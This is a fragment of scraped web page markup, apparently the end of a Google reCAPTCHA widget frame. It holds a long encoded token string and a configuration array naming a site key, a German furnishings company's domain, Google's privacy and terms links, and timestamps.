KVw53Cv1DDm2lYDcOfTmNOTmTDhktVwo7ChgLCrcOpEzsiw5AjC1JGw4PCrsK4PQ7CvXs2TcKrLMOEB8OxSsKhwrRQwr/Dsy8LODTDmHrDnCTCqV9qCsKSw499UsKNZVhXwrTDicKKZENlVcKELsK9wq7DtXzCjlhyLXFHw4DCq2nCqkTDu1xPWTNAw6PCm2XDj8OWwo0kw5RVAiUww6phFU16bcKSw5M6wpZCw6l3w5nCv8OOw6XCtzrDohLCocOURHosSGTCpcKPwpHClh/[base64]/CjzhZwq/[base64]/w5nCmT/DjMOVwooCwrQxw581JsKQDgzDlsKow5nCl8OKwqsaw5VifAXCoXxGGMOZwqnDrHnDgsOWKsKhdcKiw4Ykw6zDnwPDmUlZTsKjSsOGBxVIHMKpIcOUwrcxD8O4B1LDjcKDw43DlMKMTU/Du1MsXsKCN3fDvcOKw5UowqlgPxFaX8O+D8Osw7rDtcO1w6XDjsKnw6/[base64]/UcK0ajIoG0nDqzZywrE4wqvCnlvDnDTCn8Osw7bDmiPDocO+SibDnjVCw7MRLcOWeUHDqmTDtykWCsO4EgnClhMqw6DClRoyw7XDvBfDuEpvwodUTRQ+wocJwqhhGXDDrn05JcO3w4kFwp3DjsKCIsOMSMKhw4XCicOGfUhGw6TDi8Kmw69Qw5LCiV/CmcKrw45qwqMbw7PDrMOdwq4+RD/[base64]/[base64]/DvsKKDUjDkMOwTcKHUmPDpTjChElPwoo1wohhw4jDiH/CicO2BXLDsMOmQ37DsQLCjlo4wojCn10cwqlyw43CtRh1wpN6ZMO2AsKiwrnCjx4ew6TDn8KZesOCw4JDw5w/w5zDuDUMYHbCl0zDrcKIw6LCgAHDs2huNF85EMOxwpx0wqfCuMOrwrXDlArCvC8rw4gpecKMw6bDh8Otw7vDswIswpgEL8KcwobDhMOCWF5iwoZoDcKxJcKFwq17bjbDsh1Mw5/[base64]/Ckl58w4HDisOyRT7ClAXCpsKCT8OxIgzCnMKPaMORGz0dwrI0P8KMWVtmwqg/dQgGwqMwwrwVEcOLK8Ojw4QDYEnDqnzCkSYewqDDj8Kkwo1EUcK0w4jDjCDDvi/[base64]/w4gscsORAMKCw6nCp2luwrdQQgzDp8KOw7rChXDDtMOlwohZw7dWOwjCiWELclvCnFXCh8KWLcO9BsKxwrnCm8OXwrR4b8OCwrF0Q07DusKoHiLCvzNuDkDCjMO8wpfDqsONwpVXwrLClcKNw55ww6RZw64ww53CnnhOwqEQwogOw6wzfsK0MsKhd8K8w7ATCcK/w7tVUsOww7c6wopHwqI2w5HCsMOnO8OJw4LCiTASwoB4w7EmQUhew4rDhMK6wpTDoQLCn8ORGMKdw5dgKsOZw6YjXmfDl8O6wrrCvAbCvMKjMcOGw7rDpkbCl8Kdwoc2wr/[base64]/PUdxwr/Ck0HDnj/DnE5LfsOVdHdzFMOww7PDu8K9fWDCgF/[base64]/[base64]/CjH/CuGLDssKqbEEMw5Eow5MHFsK9VsKMJiheETrCvhLDhz/DtXDDhEjDhsK6wpFMwqLCu8KyCkvDnzrCiMK+BirCjmfDsMKYw58mO8KSNXQ/w4fCrmfDjBzDu8KeSsO+wqnDmDwbRiTCiyzDnV3CryIUSjPCm8O0wqIgw4rDvsK+ZhHCvmZjNGnDgMKZwpLDtG7DhcObGjnDvMOCH1tAw4VWw4/DtMKcaVnCpsOCHSotU8KMBAvDjzvDqMOcEXjCrzg1DsKhwp7Ch8K4bMKWw4LCsVlwwr5uwq9IEibCqMOCLcKuwrdlP0tEFDRjfcOdBSMdYyLDsQl2Eg95wrPCsyjCrMKzw6nDn8KOw74pPRPCrsKkw5EdaBbDuMO6DTxawo8ueklZGsKqw4zCscKnw79Kw5Bpcn/CqGBaR8Kgw7VyTcKUw5Ymw7N/[base64]/CskolLsKNKBnDh8KmNQTCuUTDiMOCHwF5IcOfw67Ds0Qpw67Ci8OTbsOSw6fCnsOKw4ZrwqPDh8KXRCvCnERTwrPDpMOlw4oceiDCk8OaYcK5w4obDsKOw4jCqcOKw5nCtsONAcOcwr/DhcKETx8ZTxR2MHIDwr47SAZdBWR2P8K9McOgYXTDksOJBREWw4fDs0XClsKSHcO9L8Omwp7CtmMzYC9Xw40UFsKZw4onDcOGw5DDlk7CqzJEw7XDlkZ6w75yEFNpw6TCosOsFkjDtMKpF8OOKcKfScObw7/[base64]/RxvCtX/DmhLCojxOw41vw6nCuBg9wpnCjwJEZFLCiHVLXBDCpgwpw43CkMOJSsOJwqPCncKAH8O2D8K0w6JHw61nwo3ChDvCjFUQwo3CiQpEwrfCkQnDgMOmYMO+ZW1eKsOlOxsIwqrClMOvw45rb8KXXmPCsjzCijbChsKILAtWdcO+w7HCjR/CkMOwwq3DlUNVVSXCrMO4w6vCicOTwrLCo1VowoLDjMOVw6lLw6p2w7YuH08Pw6/DosK3Vi/ClcO+eDPDtWDCiMKpZGtxwp5ZwpJZw605w6XDhx5Tw7laL8O/w7VqwrPDjiddQsONwo/DqsOjJcO0SwpzVV8YcQ3CksOhRcOvK8O0w6YpecOvBcOXXsKGD8Kowq/CvwnDmRBzXzXCqsKYTCjDssOlw4HCocOAXyvDi8OGczFaQ1/[base64]/Dh3rDuU46w51uVsKPwp7CvW1nfcOLwqZoKcO6w49Qw63Cn8OdJw3Ci8O9Y0XDgHEkw5cFE8KQYMO7SMKpwrI4wo/CkTYFwpgEw60qw7ARwq54WsKEC1d2wqFCwqgJFyjCvMK0w5PCqx5ew71GZMKiw4/DrMKjWgNXw4zCtWLCpCfDsMKBZh0Vw6jDs20cw73CtARQcnHDssOEwqYPwr7CpcOowrADwqYbBsOZw7jClRLCmsO7wqzCkcO5wr12w54MGA/ChhZiwqtNw5d3HCPCmSltMsO1SUg2WzzDuMKAwrvCoE/[base64]/w7IdFjYBwoXCiMKEZBLCnFlCwq/CthZEUsKQLsODw6hkwrRNaCo7wo/DpAnCn8KHCkguez0icHzDrsOFazvCnxXCiUYwZsOBw5fCmcKKJRRCwpIAwqbCjRw4YmTCkg9GwqN7wo46cE8easO4wrHCmsOKwq0mwqXDusKVCSPCosOlwotHwp/ComDChMOFOC7CnsK0w7VTw7gcw4vCg8KJwpoXw4rCiEHDgMOHwq5oOjbCk8KdfULDqFstREHCsMO4DcKBQMOvw79NAcKUw7J2QWVXADPCsy4LHkdCwqFPcGw9SCYDJnkdw7kCw60pwqAMwq/[base64]/w7DDpsOhwohZwo7CocOGdcOwQMK9EcKHSTfDsWV8w4zDnV9OB27Ch8K1QUd7Y8KdCMKCwrJKX2zCjsKnIcOGLz/[base64]/CmcOEw4PDocOWaMOjw6gmw5FWOsKAw6UJwqDDqQNFY1kMwrp/wq58KikqXMOqwovCjcK/w5fCti7DgV0DK8OBJ8OwZcOcw4jCrMOueBbDu1N1OgjDvsOpKcOvIGJZfcOxGHTDpMOnC8KiwprCpsOzccKgw47Du2jDrjLCrm3CisO4w6XDtcKgH0ccWnVmSB7Cn8Kdw6PCkMKgw7vDrcKOWcOqJzM3K0sYwqogUcOlJDLDrcK/wrt2w6TCtEZCwrzCocOsw4rCgh/[base64]/L8KCTmcDwpvCoMKDbMO0QSfDtMOuw586KsKZw7Z6w4MmWTljLsOrCUbCvyHCvsOwK8OKAirClMOzwqpGwqA9wq7Dt8OOwo7DnnMKwpEVwqg7asKVLcOueB4ID8Kvw6PCggZwQHLDvsOJejdkFsKBVAU/w6thTFfDkcKhcsKzUx7Cv1PCmWlAbsO8wqZbCjUXZkfDrMOpQGnDisO5wpBnC8KZwpXDicOzRcOvW8KxwpHDp8OGwr7Dgkt1wr/Cj8OWXcK9BMO1I8KFCDzDikHDlcKRSsOpGmUIwqZ5w6rCuVfDvmkzP8K1GEDCt1MEwpc1A1rCuyTCqlPDkm7DuMOew63DlsOlwpHCug7DuF/DqMODwoN0PcOnw50Ww6XCl1JXwqR2LyrDsnjDl8KOwoEFFGLCsgnChsKbaWzDm1cSA3YkwpUsFMKFwrLCrMO1P8KhW2NyWSoHwoBAw5jCs8OJJnhSAMK9w6UlwrJtUG5TNmDDscKWeSwRdw7Di8ODw5rDl3nCjcOTWABnKQ/[base64]/w4LCjcOGwp3Dr8Osw6IiN1LDoHjCocOEb1XCksKXw7DDtRrDj0nCg8KkwqVlAcOAS8OZw7PCnSvDszBFwoLDh8K/[base64]/NMODOB9XZ8OzwpgLwo/CsMOFwrg/wpXDrwbDgUHCocONEiJDBcK/[base64]/L8Ksw6oswrUdPmRdcVouAcK1SAfDosKjUcOqdcK4w4UYw6lXbDEpJMO/w5bDjS0jC8KKw6bDqcO+wrTDjz8Zwp3CpmVhwos1w5pSw5TDocOuwrAjKMK7PlExCDPChD1Jw5xdYnFuw4DCnsKvw73CuWEWw67DmcOWASPCnMOkw5nDq8O/woHCm1/DkMKzaMOLPcK6wrDCqMKSw6rCscKPw47CksK3wrFabCEHwpXDsGTCnCJvT8KDY8KywqDCm8Ouw7EewqTCjMK7w6kNaTttEnUPwrtnwp3ChMODZcOXBgXCvsOWw4XDnsOHe8ObUMOAB8OwV8KjYhDDiD/CvSvDumXCh8OVGzDDikzDs8Ktw48KwrDDtxdswoXDrsOafcKnRwJCXnd0w6NLbcKrwp/DoENMIcOUwpYNw7ACHSrCq1ZAckAKHzTCmkZJYCXDpi3DnUJJw4DDiElSw5fCrcKxQHVRwo7Cn8K3w4dqw4hjw6BVDsO3wrvCjwTDr3HCmVJiw4DDkGbDrMKDwpITwqQyG8OmwrDClsOdwpBjw50Pw6TDtT3CpzZsbDbCl8O0w7/Cn8KiNMOHw5LDt1rDgMK0SMKjFn0Dw4HCpcOwHWwud8K6XWoDwqUuwow/[base64]/[base64]/wp1TeH/DsMOPw7PDt0bDqsO0dVhELy/[base64]/[base64]/DqQrDuW4iwpJADE3Ct1jClsOdw616SWLDpMKkwofCnMKhw44LUcOdRBHDncKNABBswqBPeTMxXMOmBMOXPmPCiGkgSG/DqUNaw6ULMErCicKgMsOwwrDCnmDChsOOw7bChMKdA0ANwp7ClMKMwrRBwqUrNsKrNsK0dMOyw7YpwrPDuQ7DqMKxITnDqnLCuMOxOyvDgMOnGMOrw7TCp8KzwpMmw78He3TCocK8Hy9Ow4/CnwrCqgPCnncxSwwPwrvDoXdtBkrDr2XDhsOscTVew4h1EAs4UcObXsOjYVbCg3zDoMOaw4cNwqFAXXB2w6w8w5nCtVjCnDk8FsOwOFkRwpBMbMKpHcOnwq3CmBZQwpVtw6DCmUTCuH/DrsOuFXHDkwDClXsVw4YQWjbDvMKKwpI3SsO9w73DkSrCk1DCnwdHXsOZUsOOfcOQJissGGJdwr0wwrLDiyk0PcO8wrvDr8Kywrg/[base64]/ClSpiw4rDgBBDLS8lw45Iw6hKcsOaPHbCnmHDh8OSwr/ClyxJw5LDhsKLw7jCnMOYTcO+QnfCrMKowp3CgcOgw6JEwp/CqRMfU2l+w5/DhcKeeAUcPMK0w7x9WmzCgsOLGm7ChENDwr8ewoVEwoRJUisAw6fCrMKcTifDsDAjwq/CmjFFV8Kcw57CosK0w55PwoFtTMOtA1nCmzTDomM4GsKBwoIPw6zDnzFuw4Z3Q8KNw5rCn8KJTArDvHZ+wrXDq1tywp5zZH/DghnCmsK0w7XCtkzCpjLDpSN9fsK8wpnCnsKjw5/DnTg+w6TCpcOhNjvDiMOIw7DClsKHCxwww5HCpFcOYmdQw5HCmcOgwq3CvFxOcnjDljvDrsKcD8KbEH14w57DrsK6BsKLwoZmw7dTw6DCjE/CqVwcIiDDlcKAf8Kqw5Uzw5vDo0fDpEEzw5zDvSPCocO2IAVsPQxYTWPDjXFnwrfDpmXDkMOkw6zDuUjDmcO5asKTwpPCicOXI8OgKiLDvhMtesOfRULDscOxSsKDH8K+w6TCiMKTwo4owqDCu23CvhlsXVtgaUjDpVTDucOIe8OXw6DClMKcw6TCicOwwr19S3o/ZxolalIvRcOcwqXCqQ7Dq1UTwqVLw4/DmMKsw743wqDCgcKHZ1M5w4pWMsKHYADDkMOdKsKNOD18w77DuAzDkcKiEDwbG8KVwpjCkhZTw4HDmMOawp4Kwr3Dq1t5NcOvFcKaHG/Cl8KfH1YCwotDYcKqXWfDsSZRwocmw7c/wp9wGQnDrxTCpUnDhxzChXXDr8OFKg1VZmYlwpvDqTssw5jDhcKEw6U5wqjCucOSXExew4liwooMTcKfGCfCqGnDusOiO3djDmzDi8K5ejrCu0scw6cFw7UGACEXJzTCmMKPI0nCo8KXEMKtNcO6wrNzWsKBSAUTw6TDh0vDvRgow74XbCZGw6pXwoLCpn/CiC18JBtsw53Di8Knw7AJwrUTHcKCwqMPwrzCk8OAw7XDuQvCh8OGw6PDtXJUaSbCo8OPwqRmYsKkwr9aw6HCmHdVw4lNEGdbOMKYw6p7w4rDpMKFw4xIYMKqecOdcMKnEFltw7cpw6fCvMOBwqTCr2XCqGRbekYUw7/Clls1w7pIScKjwoptRsOsa0RpZlF2ScKQw77DlxFQK8OKwr9TQsKNMcKawrLCgHM0w5nDqsKGwrttw5EoWMOKwpzDgTPCocKOwo/DusO6Q8K0fALDqzLCuBfDpcKBw47CrcO0w4tqwqEpw6/[base64]/wpvDjxHDjA/[base64]/CrcO7BlTCicOBQcKkA8KaAFMPwo7Cr8KASFzCo8K2AR/[base64]/[base64]/[base64]/CpHYmYcO0w58Pw5XCssK9wrJkw7tFNF9tdcOuw5U/wqoBWg7CqXrDrcOJKzHDrcOqwpbCsW/DvjUJXC8cX3rCrjXDisK3Zz0ewqjDpMK7cSsAF8KdNWtSw5Mww4dIZsOuw4jCnk92wqUlPgDDjh7DlcOBw7YTJsONZ8OywopfRCbDosOLwqfDvsKVw6zCncKRY3jCk8KtAMKNw68pZH9lCxbCgMK5w4/DjMKZwr7ClylXKidLYyLCnsKRD8OKCsKiw7LDt8OTwrQLXMKEdMOcw6jDr8OTw4rCtScXGcKmGhUGFMKqw7NJecK1C8Kkw6HCscOjFSVGa2DDsMO2JsKTSU9uU3TDisKtDHlzY0AowoExw6g4LcKNwrdsw53CsjxcTz/[base64]/[base64]/CvsOFwr3DtcKINCsjXsOrwrbCnw/DgcKFKWdyw5kKwq/ChnjDtAA8VsOZw63CgMOZEn3DhMK0WD/[base64]/Dq8Okw7rDr0gIw6l+wpdXw4wCwrbCim3CjBbDqcKjbBfCjMOlb1bClsKpMUnCt8OPanl3eHJEwrXDvwoHw5Qpw7Zjw4cAw7BoMSjCimw8E8ONwrvCpcOPecK/CBHDvn8ow7onwrfCscO3aHUHw5/DgMKuGUHDncONw4LCvXTDh8Klw4IXEcK+w4hJOQDDmMKNwr/Dtg7ClzDDvcObGz/[base64]/DtRXChTIROBzDsVBVMMO+SSLDtcOEwo90M1HCgkrDsibCgMOIRMKYI8ORw4bDtsO6w7wrE3dgwr/[base64]/[base64]/[base64]/CucO9w5zDsMKEwqHCmcKgQMK+UcOUw4hrb8KAw6VLOcOXworCgsKQWsKaw5MeHcOpwqV9w4DDl8KsLcO4W3zDnx1wPcK6w5hKwoNMw5xHw5lywo/CnSJzX8KxIsOhwpkawojDlMOMDMOWTSrDpMKfw7TCvMKywr0WKcKFw7bDhTEBPcKtwrM8TkhgbcOUwrsXCQxOwro+wrpDwr7Dp8K1w6Uyw6hZw5DCkXlRD8KXwqbCl8KPw5fCjCjCg8KUakEJw4BiP8K8w4gMCw7CnxDCoFY8w6bDpDbCpg/DkcOfE8KLwqdhwqbDkArClEfCuMKqJDTCu8OoZ8KjwpzDoWtLe3nCjsOrPlXCiS8/w6zDk8K2Dj7Dp8OZw58Ww7M2YcKZccKyJG3CvE7DlxkDw4EDZFXDvsOKw6HCscOFwqPCncOVw7t2wo5MwrHDpcKGwpPCosOZwqcEw6PDgAvCi2BUw63DlMKcwq/DnsOXwqDChcKRUkvDj8K/VxZVLsKQFMO/XzXCrsKbw65aw5HCp8OrwqDDlAtvGcKmNcKEwp/[base64]/Dh8KYBGdawovDpGAjRcK2w5zCn8OgDsO+wrIRI8OKEMKPVW57w6g6H8K2w7jCtQrCuMOkRjgQKgBGw7fCoxwKwqrDmyILbcKqwpUjTsOlw7nDoG/[base64]/DjzvDlcKDw7rDvEbCo8OmHBUqQF7CkcK8w5PDmsKoX8O6F8ORw6nDtE7DqsKDClTCp8KkMsO8wqTDksO2SQPCnhvDrnfDvcOaYsOPd8O5QMOqwo8IBsOpwq/CsMOIWC7ClBcAwqjCjn8twot9w73CssK9wqgJKcOxw5vDtULDsHzDsMKJNUlfPcOww7rDl8OAES9jw53CjcK1wrVCP8Oiw4/Dl1ROw5TDoQcowpnCkzMewpVdG8K0wpA9w4cvdMOBZCLChy9FdcKxw5zClsOow5jCt8Opwq9KVCrCnsO/[base64]/[base64]/[base64]/CrVrDvyXCm8O/[base64]/DmBM2XcK9w7N3wo8Pw5FPwpACIlDDkzHClMKvOMKbw4QMTMO3wrXCoMO+w613wo48EyYcwpnCpcOjGi0eVx3CvsK7wrgdw6RvXT83wq/CnsOQworCjFrDrMOjw4x2C8ONG0s5MX5yw4LCuCrChMOzW8Ouwqs/w59nw4xZc3jCjBwpf1h4IQjDgTPDsMKNwoI1wrfDlcOsTcKbwoEPw5jCigTCkhvDrXVBQlE7J8OyLDFewpDCmQ9xCMOAwrB0BUnCrmcLw5kBw6F2LT/DpTgBw5/[base64]/DjyTCgxEHw4/CmSfCu8OuIRo8w5oBwroVwrVVPsKxwpYrBcKpwqLDncKfYMKoLgxnw5DCisKdeDl1DlvCucK0w57CpgPDlFjCncKtIzrDs8OCw67DrCoyd8OSwq4NEHgtRsK4wq/[base64]/DkFI/[base64]/cUpwVsKFw79VWcOBw6XDvcOUOVnCvcKiwp7ClRnDl8KRw7bDl8KtwosrwrRhQn9Lw6LDuQhFdcOhw7zClsK/ZMOtw5XDjsKswqhIUmFEEcKnPMKfwokZOsOuFcOLFMOYw6vDtXrCoF/Dv8OWwprCncKAwr9SfsO3wpLDsUQMDhHCrSV+w5ULwpRiwqzCkFbCvcO3w5LDvV93wpzCusO6fHDDiMOvw6x2w6nCswtNwo83wo0Cw7pfw7DDjcOqTMOKwr8tw51zGcK6J8OyUTPDg1rDr8O2VMKEQcK0w5V9w5N0CcOPw6gnwrJ8wosyHsKww7nCosOwe2wfw6M+w7/Dn8KaE8O9w7rCn8KowqFIwr3DqMKzw7bCvsOQLFUtw7BQwrsGIAMfw6lKYMKOOsODw5Qhwo56wq/DrcKswoMlNMKPwp7CscKQGnLDssKxSDZAw4JjEWTClMO6T8OZwoTDg8KIw5zCuB4iw43CmMKZwogOwrvChGfCosKbwpLCkMKhw7QgB2HDo3VqRMK9bsKodcORG8OeQMKow4YEUxXDoMKVc8OZbBZoDcKKw6Ubw6XCqsKVwrglw5/DhcOlw6nDpkZYUCRkYCtVLRvDtcOqwovCksOcZDZaJBXCrMKoJ2Zxw45ISEBmw70PB2U\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S9v3oBw8mS42dJHB9GH8WIKGY6gY6M1RTd4Whe3ySmE\\u003d\x22,0,0,null,1,1769035707355,0,0,[132],null,[108],\x22RC-SwcbmihmEGXviA\x22,null,null,null,null,null,\x220dAFcWeA4y2E5alphiQ9_BjrVaWtaNl4yy4xrGfnvv6hCy7RetpXvGf0vj493P77Rb0g7clX4EWiknhg60Uw4OwqGSd3mPxyIRwQ\x22,1769118507471]");
    </script></body></html>